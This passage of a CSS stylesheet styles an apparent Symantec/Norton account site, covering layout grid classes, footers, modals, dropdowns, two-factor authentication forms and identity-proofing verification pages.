	}
	.col-sm-offset-2-5 {
		margin-left: 20.83333333%
	}
	.col-sm-1-5 {
		width: 12.5%
	}
	.col-sm-offset-1-5 {
		margin-left: 12.5%
	}
	.col-sm-0-5 {
		width: 4.16666667%
	}
	.col-sm-offset-0-5 {
		margin-left: 4.16666667%
	}
}

@media (min-width:992px) {
	.col-md-11-5 {
		width: 95.83333333%
	}
	.col-md-offset-11-5 {
		margin-left: 95.83333333%
	}
	.col-md-10-5 {
		width: 87.5%
	}
	.col-md-offset-10-5 {
		margin-left: 87.5%
	}
	.col-md-9-5 {
		width: 79.16666666%
	}
	.col-md-offset-9-5 {
		margin-left: 79.16666666%
	}
	.col-md-8-5 {
		width: 70.83333333%
	}
	.col-md-offset-8-5 {
		margin-left: 70.83333333%
	}
	.col-md-7-5 {
		width: 62.5%
	}
	.col-md-offset-7-5 {
		margin-left: 62.5%
	}
	.col-md-6-5 {
		width: 54.16666667%
	}
	.col-md-offset-6-5 {
		margin-left: 54.16666667%
	}
	.col-md-5-5 {
		width: 45.83333333%
	}
	.col-md-offset-5-5 {
		margin-left: 45.83333333%
	}
	.col-md-4-5 {
		width: 37.5%
	}
	.col-md-offset-4-5 {
		margin-left: 37.5%
	}
	.col-md-3-5 {
		width: 29.16666667%
	}
	.col-md-offset-3-5 {
		margin-left: 29.16666667%
	}
	.col-md-2-5 {
		width: 20.83333333%
	}
	.col-md-offset-2-5 {
		margin-left: 20.83333333%
	}
	.col-md-1-5 {
		width: 12.5%
	}
	.col-md-offset-1-5 {
		margin-left: 12.5%
	}
	.col-md-0-5 {
		width: 4.16666667%
	}
	.col-md-offset-0-5 {
		margin-left: 4.16666667%
	}
}

@media (min-width:1200px) {
	.col-lg-11-5 {
		width: 95.83333333%
	}
	.col-lg-offset-11-5 {
		margin-left: 95.83333333%
	}
	.col-lg-10-5 {
		width: 87.5%
	}
	.col-lg-offset-10-5 {
		margin-left: 87.5%
	}
	.col-lg-9-5 {
		width: 79.16666666%
	}
	.col-lg-offset-9-5 {
		margin-left: 79.16666666%
	}
	.col-lg-8-5 {
		width: 70.83333333%
	}
	.col-lg-offset-8-5 {
		margin-left: 70.83333333%
	}
	.col-lg-7-5 {
		width: 62.5%
	}
	.col-lg-offset-7-5 {
		margin-left: 62.5%
	}
	.col-lg-6-5 {
		width: 54.16666667%
	}
	.col-lg-offset-6-5 {
		margin-left: 54.16666667%
	}
	.col-lg-5-5 {
		width: 45.83333333%
	}
	.col-lg-offset-5-5 {
		margin-left: 45.83333333%
	}
	.col-lg-4-5 {
		width: 37.5%
	}
	.col-lg-offset-4-5 {
		margin-left: 37.5%
	}
	.col-lg-3-5 {
		width: 29.16666667%
	}
	.col-lg-offset-3-5 {
		margin-left: 29.16666667%
	}
	.col-lg-2-5 {
		width: 20.83333333%
	}
	.col-lg-offset-2-5 {
		margin-left: 20.83333333%
	}
	.col-lg-1-5 {
		width: 12.5%
	}
	.col-lg-offset-1-5 {
		margin-left: 12.5%
	}
	.col-lg-0-5 {
		width: 4.16666667%
	}
	.col-lg-offset-0-5 {
		margin-left: 4.16666667%
	}
}

html,
body {
	background: none;
	font-family: "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	height: 100%;
	margin: 0;
	padding: 0
}

#wrapper-top {
	height: 100%;
	margin-bottom: -77px
}

@media (min-width:768px) {
	#wrapper-top {
		min-height: 840px
	}
}

.confirm-delete-account #wrapper-top {
	min-height: 1096px
}

.Account-Rename #wrapper-top {
	display: inline
}

.Account-Rename .np-global-footer {
	width: 100%;
	display: inline-block
}

.account-profile #wrapper-top,
.update-profile #wrapper-top,
.lifelock_verification #wrapper-top,
.email-confirmation-needed #wrapper-top {
	min-height: 100%;
	height: initial
}

.identity-proofing #wrapper-top {
	min-height: 100%;
	height: 902px
}

@media (max-width:767px) {
	.identity-proofing #wrapper-top {
		margin-bottom: 0;
		height: initial
	}
}

.account-profile #wrapper-top {
	background-color: #f8f8f8;
	margin-bottom: 0
}

@media (max-width:767px) {
	.update-profile #wrapper-bottom,
	.lifelock_verification #wrapper-bottom,
	.email-confirmation-needed #wrapper-bottom {
		margin-top: 121px
	}
}

.container {
	max-width: 992px
}

@media (min-width:768px) {
	.dual-container {
		margin-top: 67px;
		margin-bottom: 100px
	}
}

@media (min-width:768px) {
	.panel-container {
		margin-bottom: 100px
	}
}

@media (min-width:768px) {
	.dual-container #open-column {
		margin-top: 133px
	}
}

.dual-container #open-column #open-content #theme,
.dual-container #open-column #open-content #theme iframe {
	border: none;
	overflow: hidden;
	width: 100%;
	height: 460px
}

.dual-container #open-column #open-content #theme-mobile-image {
	display: inline-block
}

@media (max-width:767px) {
	.dual-container #open-column #open-content #theme {
		display: none
	}
}

@media (min-width:768px) {
	.dual-container #open-column #open-content #theme-mobile {
		display: none
	}
}

.footer-logo {
	display: inline-block;
	width: 122px;
	height: 27px;
	vertical-align: middle;
	background: url("../img/corporate-sign-off-white.png") center center no-repeat
}

.np-global-footer {
	background-color: #242e39;
	color: #fff;
	position: relative
}

@media (max-width:767px) {
	.np-global-footer {
		padding: 30px 15px;
		font-size: 12px;
		text-align: center;
		margin-top: -151px
	}
}

@media (min-width:768px) {
	.np-global-footer {
		padding: 25px 45px;
		font-size: 14px;
		line-height: 27px
	}
}

@media (max-width:991px) and (min-width:768px) {
	.np-global-footer {
		font-size: 12px
	}
}

.np-global-footer .footer-links {
	list-style-type: none;
	margin: 0;
	padding: 0;
	font-family: "SourceSansPro", "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
	font-weight: normal
}

@media (min-width:768px) {
	.np-global-footer .footer-links {
		margin-left: 10px;
		float: left;
		line-height: inherit
	}
	.np-global-footer .footer-links .copy-right {
		line-height: inherit;
		float: left
	}
	.np-global-footer .footer-links .copy-right span {
		margin-right: 10px
	}
	.np-global-footer .footer-links .copy-right .footer-logo {
		float: left;
		margin-right: 10px
	}
}

@media (max-width:767px) {
	.np-global-footer .footer-links .copy-right {
		display: block;
		margin-top: 15px
	}
	.np-global-footer .footer-links .copy-right span {
		display: block;
		margin-bottom: 15px
	}
}

.np-global-footer .footer-links li {
	display: inline-block
}

@media (max-width:767px) {
	.np-global-footer .footer-links li:first-child a {
		border-left: none
	}
}

.np-global-footer .footer-links li a {
	color: #fff;
	padding: 0 10px;
	border-left: 1px solid #e2e2e2;
	font-family: "SourceSansPro", "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif
}

@media (max-width:991px) and (min-width:768px) {
	.np-global-footer .footer-links li a {
		font-size: 12px
	}
}

.identity-proofing .np-global-footer {
	margin-top: 15px
}

@media (max-width:767px) {
	html.rtl .np-global-footer .footer-links li:nth-last-child(2) a {
		border-left: none
	}
}

html.rtl .np-global-footer .footer-links li a {
	border-right: 1px solid #e2e2e2;
	border-left: none
}

.account-profile #open-column {
	padding-bottom: 77px
}

.account-profile .np-global-footer {
	margin-top: 0
}

html.web .theme_beachhead #header-content .container {
	background-color: #fff
}

@media (max-width:768px) {
	html.web .theme_beachhead #header-content .container {
		min-height: 80px;
		max-height: 80px
	}
}

html.web .theme_beachhead .account-profile .np-global-footer {
	margin-top: 0
}

html.web .theme_beachhead .np-global-footer {
	background-color: #fff;
	color: #b0b0b0;
	position: absolute;
	width: 100%
}

@media (max-width:767px) {
	html.web .theme_beachhead .np-global-footer {
		position: relative
	}
}

html.web .theme_beachhead .np-global-footer .footer-logo {
	background: url("../img/symantec_sprite.html") no-repeat -4px -131px;
	width: 100px;
	height: 30px;
	margin-top: -4px
}

html.web .theme_beachhead .np-global-footer .footer-links li a {
	color: #585858
}

html.web .theme_beachhead.account-profile .np-global-footer {
	margin-top: 0
}

.modal-dialog .modal-content {
	background-clip: padding-box;
	background-color: #fff;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 0 0 0 0;
	outline: medium none;
	position: relative
}

.modal-dialog .modal.fade {
	transition: transform .3s ease-out 0s
}

.modal-dialog .modal-title {
	line-height: 1.42857;
	margin: 0
}

.modal-dialog .modal-header {
	border-bottom: 0 solid #e5e5e5;
	min-height: 16.4286px;
	padding: 15px
}

.modal-dialog .modal-footer {
	border-top: 0 solid #e5e5e5;
	margin-top: 15px;
	padding: 19px 20px 20px;
	text-align: right;
	background: none repeat scroll 0 0 #fff
}

.modal-dialog .close {
	color: #000;
	float: right;
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	opacity: .2;
	text-shadow: 0 1px 0 #fff
}

.modal-dialog .text-danger {
	font-weight: bold
}

.modal-dialog .captcha-container {
	float: none
}

.ie8 #background #background-mask {
	background-color: #fff;
	filter: alpha(opacity=75)
}

.ie8 #panel-content {
	border: 1px solid #ddd
}

@media (max-width:767px) {
	#remember_me,
	#remember_me_lbl {
		display: none
	}
	#remember_me.phone_acct,
	#remember_me_lbl.phone_acct {
		display: inline
	}
}

.error-panel {
	background-color: #bd071d;
	color: #fff;
	font-size: 14px;
	height: 40px;
	padding: 0 30px;
	margin-top: 50px
}

.error-panel .error-text-pos {
	display: inline-block;
	vertical-align: top;
	height: 100%;
	line-height: 100%;
	padding-top: 2px
}

.error-panel .icon-error {
	height: 40px;
	width: 20px;
	background-image: url('../img/main_sprites.html');
	background-position: -40px -142px;
	display: inline-block;
	margin-right: 10px;
	vertical-align: middle
}

.error-panel-heading {
	border-radius: 0;
	padding: 10px 30px
}

.bullet-list {
	list-style-type: disc
}

.bullet-list li {
	margin: 5px 5px 0 -20px
}

.phoneTag,
.phoneTextAlign {
	direction: ltr
}

.dropdown-menu {
	background-clip: padding-box;
	background-color: rgba(51, 51, 51, 0.9);
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 2px;
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
	color: #959595;
	display: none;
	float: left;
	font-size: 14px;
	left: 0;
	list-style: none outside none;
	min-width: 260px;
	padding: 0;
	position: absolute;
	top: 100%;
	z-index: 1000
}

.dropdown-menu>li>a {
	clear: both;
	color: #fff;
	display: block;
	font-weight: normal;
	line-height: 1.42857;
	padding: 10px 20px;
	white-space: nowrap
}

.dropdown-menu.pull-right {
	right: 0;
	left: auto
}

.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #959595
}

.dropdown-menu h1 {
	font-size: 24px;
	display: block;
	padding: 10px 20px;
	clear: both;
	font-weight: normal;
	color: #fff;
	white-space: nowrap
}

.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus {
	color: #fff;
	text-decoration: none;
	background-color: #00aeef
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus {
	color: #fff;
	text-decoration: none;
	background-color: #00aeef;
	outline: 0
}

.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
	color: #999
}

.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}

.open>.dropdown-menu {
	display: block
}

.open>a {
	outline: 0
}

.dropdown-menu-right {
	right: 0;
	left: auto
}

.dropdown-menu-left {
	right: auto;
	left: 0
}

.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857143;
	color: #999
}

.dropdown-backdrop {
	position: static;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 990
}

#smsAuthForm .options,
#authenticateVipCredentialForm .options,
#voiceForm .options,
#fidoCredentialForm .options,
#authenticateSoftOtpCredentialForm .options {
	width: 50%
}

@media (max-width:480px) {
	#smsAuthForm .options,
	#authenticateVipCredentialForm .options,
	#voiceForm .options,
	#fidoCredentialForm .options,
	#authenticateSoftOtpCredentialForm .options {
		width: 100%
	}
}

#chooseMethodSelect {
	width: 100%
}

#saveDevice {
	margin-left: -2px;
	margin-right: 8px
}

#saveDevice_lbl {
	margin-left: 9px;
	margin-top: -10px
}

.backgroundAnimated {
	background: rgba(255, 226, 131, 0.25);
	-webkit-transition: background-color 2000ms linear;
	-moz-transition: background-color 2000ms linear;
	-o-transition: background-color 2000ms linear;
	-ms-transition: background-color 2000ms linear;
	transition: background-color 2000ms linear;
	-webkit-animation-direction: alternate;
	animation-direction: alternate;
	-webkit-animation-iteration-count: 2;
	animation-iteration-count: 2;
	padding: 16px 4px 4px 16px
}

.trust-device-header-spacing {
	margin-left: 3px
}

.trust-device-body-spacing {
	padding: 10px 16px;
	padding-left: 21px
}

.tfa-center-link {
	text-align: center;
	margin-top: 8px;
	margin-bottom: 36px;
	position: relative
}

.tfa-go-settings {
	padding-top: 30px;
	width: 100%;
	text-align: inherit
}

.tfa-go-settings-body-spacing {
	font-size: 12px;
	color: #808080;
	padding-left: 10px;
	padding-bottom: 20px;
	display: inline-block
}

.tfaChangePhoneNumContainer {
	margin-bottom: 30px
}

.captcha-panel {
	padding-left: 0
}

@media (max-width:480px) {
	#smsSetupForm .panel-body-content,
	#rmpnForm .panel-body-content {
		min-height: 0
	}
}

.phone-num-acct p.smallest-text {
	font-size: 14px
}

.phone-num-acct p.privacy-text {
	font-size: 10px
}

.phone-num-acct p.privacy-text a {
	font-size: 10px;
	display: inline-block
}

#resend-code {
	text-align: initial
}

@media (max-width:480px) {
	html.web h1 {
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web h2 {
		font-size: 18px
	}
}

@media (max-width:480px) {
	html.web h3 {
		font-size: 18px;
		line-height: 19px
	}
}

@media (max-width:480px) {
	html.web h4 {
		font-size: 18px;
		font-weight: normal
	}
}

@media (max-width:480px) {
	html.web h5 {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web body,
	html.web p {
		font-size: 15px
	}
}

@media (max-width:480px) {
	html.web .lead {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large input:not(.btn):placeholder-shown {
		font-size: 16px
	}
	html.web .large ::-webkit-input-placeholder {
		/*! chrome/safari */
		font-size: 16px
	}
	html.web .large ::-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
	html.web .large input:not(.btn):-ms-input-placeholder {
		/*! ie */
		font-size: 16px
	}
	html.web .large input:-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large .dropdown-toggle,
	html.web .large input:not(.btn),
	html.web .large select {
		font-family: "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web .large.error .help-block label {
		font-size: 13px
	}
}

@media (max-width:480px) {
	html.web .panel-heading h3 {
		font-size: 20px;
		padding-top: 20px
	}
}

@media (max-width:480px) {
	html.web .panel-heading #back-btn-link+h3 {
		padding-top: 0
	}
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		font-size: 20px;
		line-height: 20px
	}
}

@media (max-width:480px) {
	html.web .tfa-link {
		text-align: left
	}
	html.web .tfa-link#getVipAccessText {
		padding-top: 50px
	}
}

@media (max-width:480px) {
	html.web .tfa-desc {
		font-size: 14px
	}
}

@media (max-width:480px) {
	html.web #smsAuthForm .col-md-6 {
		display: inline-flex
	}
	html.web #smsAuthForm h5 {
		margin-bottom: 12px;
		font-size: 15px;
		min-width: 130px
	}
	html.web #smsAuthForm h5+p {
		margin-left: 8px
	}
}

.progress {
	height: 30px
}

.progress-bar {
	background-color: #f2f2f2;
	color: #b0b0b0;
	line-height: 30px
}

.progress-bar-info {
	background-color: #00aeef;
	color: #fff
}

.progress-bar-success {
	background-color: #393;
	color: rgba(255, 255, 255, 0.5)
}

.level2 {
	width: 20%
}

.level3 {
	width: 15%
}

#finish.level3 {
	width: 10%
}

.steps h4 {
	color: #00aeef;
	font-weight: bold;
	line-height: 34px
}

.btn-block {
	width: auto;
	margin-top: 0
}

.btn-block+.btn-block {
	margin-top: 0
}

.sso_text_style {
	float: left;
	background-color: #f8f8f8;
	background-image: none;
	border: 1px solid #cacaca;
	box-sizing: border-box;
	color: #585858;
	display: block;
	font-size: 16px;
	height: 42px;
	padding: 0 12px;
	width: 100%;
	line-height: 42px;
	border-radius: 0
}

.container select.sso_text_style,
.idproofQuestion select {
	background-color: #f8f8f8;
	background-image: none;
	border: 1px solid #cacaca;
	box-sizing: border-box;
	color: #585858;
	display: block;
	font-size: 16px;
	height: 42px;
	padding: 0 12px;
	width: 100%;
	line-height: 42px;
	border-radius: 0
}

.sso_text_style:focus,
.container select.sso_text_style:focus,
.idproofQuestion select:focus {
	background: none repeat scroll 0 0 rgba(0, 174, 239, 0.05);
	border-color: #00aeef;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(102, 175, 233, 0.6);
	outline: 0 none
}

div.error .sso_text_style,
.container select.sso_text_style.error,
.container input.sso_text_style.error {
	border: 1px solid #bd071d
}

.page-header h2 {
	color: #333
}

.ssoCustomLabel {
	color: #808080;
	display: block;
	font-size: 14px;
	font-weight: 400!important;
	margin-bottom: 0;
	text-align: left
}

.idp-ol .error,
.container label.ssoErrorCustomLabel {
	color: #bd071d;
	margin-bottom: 0;
	font-weight: normal;
	text-align: left
}

.container .page-header {
	margin-top: 0
}

.container .sso_inp .alignedError,
.container .sso_inp_dropdown .alignedError,
.container .sso_inp_dropdown .dobyear .alignedError {
	margin: 0;
	background-color: #bd071d;
	color: #fff;
	font-size: 11px;
	width: 100%;
	padding: 5px;
	box-sizing: border-box;
	display: none;
	text-align: left;
	line-height: 100%
}

.idproofingQuestionsRow {
	height: 100px
}

.idproofingQuestionsErrorSpacing {
	margin: 0
}

.text-left .logo-header {
	margin-bottom: 20px;
	width: auto
}

.idproofingColCenter {
	float: none;
	margin: 0 auto
}

#idp-steps-list .margin-bottom-10 {
	margin-bottom: 10px
}

#idp-steps-list .sprite1_number1,
#idp-steps-list .sprite1_number2,
#idp-steps-list .sprite1_number3 {
	margin-right: 10px;
	float: left
}

.margin-top-10 {
	margin-top: 10px
}

.ssoErrorCustomLabel {
	color: #bd071d
}

.sso_inp .alignedError,
.sso_inp_dropdown .alignedError {
	margin: 0;
	background-color: #bd071d;
	color: #fff;
	font-size: 11px;
	width: 100%;
	padding: 5px;
	box-sizing: border-box;
	display: none
}

#accountProfileForm .dobyear {
	display: inline-block
}

#idpAdditionalInfoForm .dobyear {
	display: inline-block;
	float: left
}

#casIdentityProofingKBASuccessForm .bg-primary,
#idpAdditionalInfoForm .bg-primary,
#idProofingSuccessForm .bg-primary {
	padding: 15px
}

#idpAdditionalInfoForm .sso_inp_1,
#idpAdditionalInfoForm .sso_inp_2,
#accountProfileForm .sso_inp_2_last {
	min-height: 75px
}

#idpAdditionalInfoForm .sso_inp_2_last {
	min-height: 100px
}

#idProofingKBAQuesForm .idp-fieldset {
	margin-bottom: 10px
}

#idProofingKBAQuesForm .idp-ol,
#idProofingAdditionalKBAForm .idp-ol {
	list-style-position: outside;
	margin-left: 20px;
	padding-right: 35px;
	font-family: "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	font-weight: 400;
	font-size: 14px;
	color: #808080
}

#idProofingKBAQuesForm .idproofQuestion,
#idProofingAdditionalKBAForm .idproofQuestion {
	vertical-align: top;
	display: inline-block;
	width: 100%;
	margin-bottom: 10px
}

input {
	font-size: 16px
}

input:-ms-input-placeholder {
	/*! ie */
	color: #808080
}

input::-webkit-input-placeholder {
	/*! chrome/safari */
	color: #808080
}

input:-moz-placeholder {
	/*! firefox */
	color: #808080
}

input::-moz-placeholder {
	/*! firefox */
	color: #808080
}

@media (max-width:767px) {
	.progress {
		height: 5px
	}
}

@media (min-width:320px) and (max-width:767px) {
	.btn-block {
		display: block;
		width: 100%;
		margin-bottom: 15px;
		padding-right: 0;
		padding-left: 0
	}
	.btn-block+.btn-block {
		margin-top: 5px
	}
	input[type="submit"].btn-block,
	input[type="reset"].btn-block,
	input[type="button"].btn-block {
		width: 100%
	}
	.row-btn {
		margin-top: 10px;
		margin-bottom: 185px
	}
	#idpAdditionalInfoForm .sso_inp_2 {
		height: 200px
	}
	#idpAdditionalInfoForm .sso_inp_2 select.sso_text_style,
	#idpAdditionalInfoForm .sso_inp_2 .month,
	#idpAdditionalInfoForm .sso_inp_2 .day,
	#idpAdditionalInfoForm .sso_inp_2 .dobyear,
	#accountProfileForm .sso_inp_2 select.sso_text_style,
	#accountProfileForm .sso_inp_2 .month,
	#accountProfileForm .sso_inp_2 .day,
	#accountProfileForm .sso_inp_2 .dobyear {
		width: 100%
	}
	#accountProfileForm .label {
		font-size: 14px;
		color: #a0a0a0
	}
	.idp-link-back-format {
		text-align: center
	}
}

@media (min-width:768px) {
	body,
	p {
		font-size: 16px;
		line-height: 1.4em
	}
	.lead {
		font-size: 20px;
		font-weight: 200
	}
	.small {
		font-size: 85%
	}
	p.smallest-text {
		font-size: 10px;
		color: #333
	}
	#idpAdditionalInfoForm .sso_inp_2 {
		height: 100px
	}
	#idpAdditionalInfoForm .sso_inp_2 select.sso_text_style,
	#idpAdditionalInfoForm .sso_inp_dropdown .month,
	#idpAdditionalInfoForm .sso_inp_dropdown .day,
	#idpAdditionalInfoForm .sso_inp_dropdown .dobyear {
		width: auto
	}
	#idpAdditionalInfoForm .sso_inp_dropdown .month-col select,
	#idpAdditionalInfoForm .sso_inp_dropdown .day-col select,
	#idpAdditionalInfoForm .sso_inp_dropdown .dobyear-col .dobyear {
		width: 100%
	}
	#idpAdditionalInfoForm .sso_inp_dropdown .month-col {
		padding-right: 0
	}
	#idpAdditionalInfoForm .sso_inp_dropdown .day-col {
		padding: 0
	}
	#idpAdditionalInfoForm .sso_inp_dropdown .dobyear-col {
		padding-left: 0
	}
	#accountProfileForm .sso_inp_2 select.sso_text_style,
	#accountProfileForm .sso_inp_dropdown .month,
	#accountProfileForm .sso_inp_dropdown .day,
	#accountProfileForm .sso_inp_dropdown .dobyear {
		width: auto
	}
	.idp-link-back-format {
		text-align: left
	}
}

.btn-lg,
.btn-group-lg>.btn {
	padding: 0 24px;
	min-width: 150px;
	font-size: 16px;
	height: 42px;
	line-height: 42px;
	border-radius: 0
}

.badge {
	font-weight: bold;
	font-size: 12px;
	padding: 3px 7px;
	background: #9a9a9a;
	color: #fff;
	min-width: 10px;
	border-radius: 10px;
	text-align: center;
	vertical-align: middle
}

.badge:hover {
	background: #cacaca;
	color: #474747;
	text-decoration: none
}

.expirationMessageError {
	font-weight: bold;
	font-size: 12px;
	padding: 3px 7px;
	background: #9a9a9a;
	color: #ff000a;
	min-width: 10px;
	border-radius: 10px;
	text-align: center
}

#twoFactorTurnOffWarnTextMsg {
	font-weight: bold;
	color: #ff000a
}

.popover-content {
	font-size: 14px
}

.verifyLoaLLHeading {
	padding-bottom: 40px
}

.verifyLoaLLHeading .heading-title h3 {
	text-align: center;
	color: #333;
	line-height: 1.5;
	font-size: 30px;
	padding-bottom: 10px;
	font-family: "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	padding-top: 30px
}

@media (max-width:480px) {
	.verifyLoaLLHeading .heading-title h3 {
		font-size: 24px
	}
}

.verifyLoaLLHeading .sub-heading-title {
	height: 30px;
	font-size: 16px;
	line-height: 1.88;
	text-align: center;
	color: #333;
	font-family: "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif
}

@media (max-width:480px) {
	.verifyLoaLLHeading .sub-heading-title {
		font-size: 14px
	}
}

@media (max-width:768px) {
	.verifyLoaLLGlobalError {
		padding: 0 35px
	}
}

.verifyLoaLLContainer-left {
	width: 50%;
	padding: 0 30px
}

@media (max-width:768px) {
	.verifyLoaLLContainer-left {
		width: 100%;
		padding: 0 50px
	}
}

.verifyLoaLLContainer-right {
	width: 40%;
	float: right
}

@media (max-width:768px) {
	.verifyLoaLLContainer-right {
		width: 100%;
		padding: 40px
	}
}

.message-header {
	width: 330px;
	height: 25px;
	font-family: "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	font-size: 16px;
	font-weight: bold;
	line-height: 1.56;
	color: #333
}

@media (max-width:480px) {
	.message-header {
		color: #7b7b7b
	}
}

.message-text {
	width: 100%;
	height: 25px;
	font-family: "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.43;
	color: #333;
	padding-left: 57px
}

.message-container {
	width: 100%;
	min-height: 70px;
	padding-bottom: 30px
}

.shield-icon-image {
	background: url("../img/shield-icon.html") no-repeat scroll 8px;
	height: 20px;
	width: 40px;
	float: left
}

.lock-icon-image {
	background: url("../img/lock-icon.html") no-repeat scroll 8px;
	height: 20px;
	width: 40px;
	float: left
}

.ssn-icon-image {
	background: url("../img/ssn-icon.html") no-repeat scroll 8px;
	height: 20px;
	width: 40px;
	float: left
}

.captcha-margin {
	margin-top: 40px;
	margin-left: -15px
}

@media (max-width:480px) {
	.captcha-margin {
		margin-top: 17.5px
	}
}

.failLoaLLHeading #fail-loa-heading {
	color: #fb732f;
	font-size: 48px;
	text-align: center;
	line-height: 1.5
}

@media (max-width:480px) {
	.failLoaLLHeading #fail-loa-heading {
		padding-top: 0;
		padding-bottom: 40px;
		font-size: 36px
	}
}

.failLoaLLHeading #fail-loa-subheading {
	padding-top: 20px;
	font-size: 16px;
	text-align: center;
	line-height: 2
}

@media (max-width:480px) {
	.failLoaLLHeading #fail-loa-subheading {
		padding-top: 0;
		padding-bottom: 40px;
		font-size: 12px
	}
}

.verif-failed-image {
	background: url("../img/account-locked-alert.html") no-repeat scroll 30px;
	height: 160px;
	width: 160px;
	margin: auto
}

@media (max-width:480px) {
	html.web h1 {
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web h2 {
		font-size: 18px
	}
}

@media (max-width:480px) {
	html.web h3 {
		font-size: 18px;
		line-height: 19px
	}
}

@media (max-width:480px) {
	html.web h4 {
		font-size: 18px;
		font-weight: normal
	}
}

@media (max-width:480px) {
	html.web h5 {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web body,
	html.web p {
		font-size: 15px
	}
}

@media (max-width:480px) {
	html.web .lead {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large input:not(.btn):placeholder-shown {
		font-size: 16px
	}
	html.web .large ::-webkit-input-placeholder {
		/*! chrome/safari */
		font-size: 16px
	}
	html.web .large ::-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
	html.web .large input:not(.btn):-ms-input-placeholder {
		/*! ie */
		font-size: 16px
	}
	html.web .large input:-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large .dropdown-toggle,
	html.web .large input:not(.btn),
	html.web .large select {
		font-family: "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web .large.error .help-block label {
		font-size: 13px
	}
}

@media (max-width:480px) {
	html.web .panel-heading h3 {
		font-size: 20px;
		padding-top: 20px
	}
}

@media (max-width:480px) {
	html.web .panel-heading #back-btn-link+h3 {
		padding-top: 0
	}
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		font-size: 20px;
		line-height: 20px
	}
}

@media (max-width:480px) {
	html.web .tfa-link {
		text-align: left
	}
	html.web .tfa-link#getVipAccessText {
		padding-top: 50px
	}
}

@media (max-width:480px) {
	html.web .tfa-desc {
		font-size: 14px
	}
}

@media (max-width:480px) {
	html.web #smsAuthForm .col-md-6 {
		display: inline-flex
	}
	html.web #smsAuthForm h5 {
		margin-bottom: 12px;
		font-size: 15px;
		min-width: 130px
	}
	html.web #smsAuthForm h5+p {
		margin-left: 8px
	}
}

.loa_phonematch_verification {
	margin-left: 10px;
	margin-right: 10px;
	background-attachment: fixed;
	background-image: linear-gradient(to top, #032e63, #0089c6 100%);
	background-image: -ms-linear-gradient(to top, #032e63, #0089c6 100%);
	background-image: -moz-linear-gradient(to top, #032e63, #0089c6 100%);
	background-image: -o-linear-gradient(to top, #032e63, #0089c6 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #0089c6), color-stop(1, #032e63));
	background-image: -webkit-linear-gradient(to top, #032e63, #0089c6 100%)
}

.loa_phonematch_verification .content-padding {
	padding-left: 10%;
	padding-right: 10%
}

@media (max-width:479px) {
	.loa_phonematch_verification .content-padding {
		padding-left: 18px;
		padding-right: 18px
	}
}

.loa_phonematch_verification .no-padding {
	padding-left: 0!important;
	padding-right: 0!important
}

.loa_phonematch_verification .hide-content,
.loa_phonematch_verification #header-content,
.loa_phonematch_verification #ngp-main-footer,
.loa_phonematch_verification #panel-shadow,
.loa_phonematch_verification #panel-shadow-bottom {
	display: none
}

.loa_phonematch_verification #open-column {
	padding-left: 0;
	padding-right: 0
}

.loa_phonematch_verification ::-webkit-input-placeholder {
	/*! chrome/safari */
	background-color: transparent;
	color: #49abda
}

.loa_phonematch_verification input:not(.btn):-ms-input-placeholder {
	/*! ie */
	background-color: transparent!important;
	color: #49abda!important
}

.loa_phonematch_verification #responsibleAnonymityPage .fullscreen-vh {
	height: 100vh;
	top: 0;
	left: 0
}

.loa_phonematch_verification #responsibleAnonymityPage .wizard-title {
	font-size: 28px;
	font-weight: 600;
	line-height: 20px;
	color: white;
	text-align: center
}

.loa_phonematch_verification #responsibleAnonymityPage .wizard-description {
	font-size: 22px;
	line-height: 32px;
	white-space: pre-line;
	color: white;
	text-align: center
}

.loa_phonematch_verification #responsibleAnonymityPage .wizard-subtitle {
	font-size: 22px;
	color: white;
